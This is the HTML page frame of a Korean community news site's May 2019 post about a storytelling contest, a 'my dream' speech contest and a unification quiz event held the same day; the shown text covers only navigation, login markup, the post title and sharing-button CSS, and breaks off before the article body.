<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
            </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://philain.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 필라 뉴스" class="entry-crumb" href="https://philain.com/category/phila-news/">필라 뉴스</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">동화구연 대회,  나의 꿈 말하기 대회, 통일 골든벨 행사 같은날 치러져..</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8977" class="post-8977 post type-post status-publish format-standard has-post-thumbnail category-phila-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">동화구연 대회,  나의 꿈 말하기 대회, 통일 골든벨 행사 같은날 치러져..</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://philain.com/author/yunoh/">Philain</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-01T21:18:35-04:00" >05/02/2019</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 